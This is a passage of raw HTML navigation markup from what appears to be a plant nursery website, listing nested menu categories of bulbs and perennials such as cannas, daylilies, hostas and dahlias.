<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
